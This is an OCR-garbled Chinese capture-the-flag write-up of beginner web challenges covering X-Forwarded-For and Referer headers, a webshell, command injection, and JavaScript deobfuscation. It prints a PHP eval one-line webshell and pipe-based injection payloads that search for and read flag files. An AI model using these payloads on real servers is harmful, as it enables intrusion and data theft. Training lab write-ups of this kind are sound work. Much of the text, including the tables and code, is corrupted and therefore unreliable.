| Cache-Control: max-age=0 https://blog.csdn.net/FAFUxiaosong                                |

| 响应                                      |  |
|-----------------------------------------|--|
| -1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1. |  |

| Ra                                                                                                    | w 🕺                           | Hex         | HTML           | Render      |                                                                                                    |    |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|-------------|----------------|-------------|----------------------------------------------------------------------------------------------------|----|--|--|
| HTTP/                                                                                                    | 1.1 200                       | ЭК          |                |             |                                                                                                    | 1  |  |  |
| Date:                                                                                                    | Tue, 13                       | Oct 202     | 0 14:13:07     | GMT         |                                                                                                    | n  |  |  |
| Serve                                                                                                    | Server: Apache/2.4.7 (Ubuntu) |             |                |             |                                                                                                    |    |  |  |
| X-Pov                                                                                                    | /ered-B                       | : PHP/5     | .5.9-1 ubu     | ntu4.26     |                                                                                                    | L  |  |  |
| Vary:                                                                                                    | Accept-                       | Encodir     | g              |             |                                                                                                    | L  |  |  |
| Conte                                                                                                    | nt-Lengt                      | n: 631      |                |             |                                                                                                    | L  |  |  |
| Conne                                                                                                    | ction: cl                     | ose         |                |             |                                                                                                    | L  |  |  |
| Conte                                                                                                    | nt-Type:                      | text/htn    | h              |             |                                                                                                    | L  |  |  |
|                                                                                                    |                               |             |                |             |                                                                                                    | J. |  |  |
| <html></html>                                                                                                    |                               |             |                |             |                                                                                                    | L  |  |  |
| <heac< td=""><td>&gt;</td><td></td><td></td><td></td><td></td><td>L</td></heac<>                                                                                        | >                             |             |                |             |                                                                                                    | L  |  |  |
| <me< td=""><td>ta char</td><td>et="UII</td><td>8&gt;</td><td></td><td></td><td>L</td></me<>                                                                             | ta char                       | et="UII     | 8>             |             |                                                                                                    | L  |  |  |
| <trti< td=""><td>e&gt;index</td><td></td><td>1</td><td></td><td>12.0 Olare the statement with a set list design at 11 to</td><td>L</td></trti<>                         | e>index                       |             | 1              |             | 12.0 Olare the statement with a set list design at 11 to                                                                                                    | L  |  |  |
| <lin< td=""><td>chref="l</td><td>nttp://libs</td><td>s.baidu.co</td><td>m/bootstrap</td><td>5/3.0.3/css/bootstrap.min.css" rel="stylesheet" /&gt;</td><td>L</td></lin<> | chref="l                      | nttp://libs | s.baidu.co     | m/bootstrap | 5/3.0.3/css/bootstrap.min.css" rel="stylesheet" />                                                                                                    | L  |  |  |
| <st< td=""><td>/ie&gt;</td><td></td><td></td><td></td><td></td><td>L</td></st<>                                                                                         | /ie>                          |             |                |             |                                                                                                    | L  |  |  |
|                                                                                                    | oay                           |             |                |             |                                                                                                    | L  |  |  |
|                                                                                                    | margi                         | n-left:a    | uto;           |             |                                                                                                    | L  |  |  |
|                                                                                                    | margi                         | n-right     | auto;          |             |                                                                                                    | L  |  |  |
|                                                                                                    | margi                         | 20 or mail  | 200PA;         |             |                                                                                                    | L  |  |  |
| ,                                                                                                    | width                         | zuem;       |                |             |                                                                                                    | L  |  |  |
| }                                                                                                    | ulas                          |             |                |             |                                                                                                    | J. |  |  |
| <td>yie&gt;</td> <td></td> <td></td> <td></td> <td></td> <td>L</td>                                                                                                    | yie>                          |             |                |             |                                                                                                    | L  |  |  |
| shedu                                                                                                    | ~                             |             |                |             |                                                                                                    | J. |  |  |
| <pre>sbouy</pre>                                                                                                    | "demo">                       | in th bb    | <b>达须</b> 当493 | 122 122 1   | 23-455                                                                                                    | L  |  |  |
| -sp id=                                                                                                    | tsdocu                        | nent a      | etFlemer       | tBuld("de   | ≤v>rp<<br>mo") innerHTMI ="心须求自httne://www.google.com"\c/script>cscript>docume                                                                                                    |    |  |  |
| nt ae                                                                                                    | Fleme                         | rtBydd/     | 'demo''\       | innerHTMI   | - cyberneace/4b422b4430500b6dc1a4b288c815211331 script=</</td <td></td>                                                                                                    |    |  |  |
| nage                                                                                                    | LIGHIG                        | icoyid(     | acino j.       |             | - Band honor in its named in the name of the Link of the state of the state of the |    |  |  |

#XFF漏洞攻击原理及防御方案: https://www.freebuf.com/company-information/220414.html

#### xff和referer:

#X-Forwarded-For: 简称xff头,它代表客户端,也就是HTTP的请求端真实的IP,只有在通过了HTTP代理或者负载均衡服务器时 才会添加该项。xff是http的拓展头部,作用是Web服务器获取访问用户的IP真实地址(可伪造)。由于很多用户通过代理服务器 进行访问,服务器只能获取代理服务器的IP地址,而xff作用在于记录用户的真实IP,以及代理服务器的IP。格式为: X-Forwarded-For: 本机IP,代理1IP,代理2IP。

#HTTP Referer是header的一部分,当浏览器向Web服务器发送请求的时候,一般会带上Referer,告诉服务器我是从哪个页面链 接过来的,服务器基于此可以获得一些有用的信息用于处理。Referer是http的拓展头部,作用是记录当前请求页面的来源页面的 地址。服务器使用Referer确认访问来源,如果Referer内容不符合要求,服务器可以拦截或者重定向请求。

#### webshell

(1)一句话木马,直接提示给了php一句话,使用菜刀类工具连接(Cknife或中国蚁剑),口令就是shell

#### 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

(2)这里使用中国蚁剑。右键->Add,输入URL和口令,选择类型,点击"Add"即可

| Add shell   |                             |                 |   | _ = × |
|-------------|-----------------------------|-----------------|---|-------|
| O Add X Cl  | ear                         |                 |   |       |
|             |                             |                 |   |       |
| Shell url * | http://220.2                | 49.52.133:57013 |   |       |
| Shell pwd * | shell                       |                 |   |       |
| Encode      | UTF8                        |                 | * |       |
| Shell type  | PHP                         |                 | • |       |
|             | Encoder                     |                 |   |       |
|             | <ul> <li>default</li> </ul> |                 |   |       |
|             | $\bigcirc$ chr              |                 |   |       |
|             | 🔘 base64                    |                 |   |       |
|             |                             |                 |   |       |

(3) 右键-->"FileManager"文件管理,即可发现flag.txt文件,打开获取flag

| - Folders (0) |     | □ Files (2)                                               |  |                     |       |      |  |  |  |
|---------------|-----|-----------------------------------------------------------|--|---------------------|-------|------|--|--|--|
| e-            | O N | O New → ↓ UP 2 Refresh # Home ■ Bookmark → /var/www/html/ |  |                     |       |      |  |  |  |
|               |     | Name                                                      |  | Time                | Size  | Attr |  |  |  |
|               | Ē   | flag.txt                                                  |  | 2020-10-14 11:30:57 | 44 b  | 0664 |  |  |  |
|               | ŝ   | index.php                                                 |  | 2018-09-27 04:02:04 | 539 b | 0664 |  |  |  |
|               |     |                                                           |  |                     |       |      |  |  |  |

#### command\_execution

| PING         |  |
|--------------|--|
| 请输入需要ping的地址 |  |
| PING         |  |

(1) 尝试输入127.0.0.1,发现可以访问成功

ping -c 3 127.0.0.1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.050 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.035 ms --- 127.0.0.1 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 2001ms rtt min/avg/max/mdev = 0.034/0.039/0.059/0.010 ms/PAFUX/a0S0001

(2) 输入127.0.0.1 | ls (用&&也可以),看是否能够访问当前目录

ping -c 3 127.0.0.1 | ls index.php

(3)访问成功,再试试寻找.txt文件(或者直接寻找flag.txt文件也可),输入

127.0.0.1 | find / -name "\*.txt" 127.0.0.1 | find / -name "flag.txt" //寻找.txt文件 //寻找flag.txt文件

ping -c 3 127.0.0.1 | find / -name "flag.txt"
/home/flag.txt

(4) 访问成功后都可发现flag.txt文件,用127.0.0.1 | cat /home/flag.txt 即可查看到flag

ping -c 3 127.0.0.1 | cat /home/flag.txt
cyberpeace{9ca8da6d4963610593144de52a31fb25}

#命令拼接:管道符"|",其功能为将前一个命令的结果传递给后一个命令作为输入 &&:前一条命令执行成功时,才执行后一条命令

command1 | command2 command1 && command2 //只输出2的结果
// 成功才执行2

#### simple\_js

|  | Enter pas | sword |   |
|--|-----------|-------|---|
|  |           |       |   |
|  | 确定        | 取消    | l |
|  | P DAL     | buis  |   |

```
(1) 打开页面需要输入密码,查看网页源代码,可以发现is代码
<html>
<head>
    <title>JS</title>
    <soript type="text/javascript">
    function dechiffre(pass enc) {
       var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
       var tab = pass_enc.split(',');
              var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;
                     k = j + (1) + (n=0);
n = tab2.length;
                     for(i = (o=0); i < (k = j = n); i++ ){
                     o = tab[i-1];
                            if(i > 5 && i < k-1)
                                   p += String.fromCharCode((o = tab2[i]));
                     ٦
       p += String.fromCharCode(tab2[17]);
       pass = p;return pass;
    String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x26\x39\x2c\x
    h = window.prompt('Enter password');
    alert( dechiffre(h) );
```

(2) 进行代码审计,发现不论输入什么都会跳到假密码,真密码位于 from CharCode

(3)发现该字符串中用到C语言的转义字符\x,每个\x后面的两位是一个16进制数,直接用C语言printf输出即可得到对应的ASCI码值。

```
#include <stdio.h>
#include <stdlib.h>
int main(){
    printf("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2
    printf("\n");
```

■ D:\新建文件夹\未命名1.exe 55, 56, 54, 79, 115, 69, 114, 116, 107, 49, 50

```
(4) 将得到的数字转为ASCI码值即可得到flag
    int a[]={55,56, 54,79,115,69,114,116,107,49,50};
    int i;
    for(i=0;i<sizeof(a)/sizeof(a[0]);i++){
        printf("%c",(char)a[i]);
     }
    return 0:</pre>
```

7860sErtk12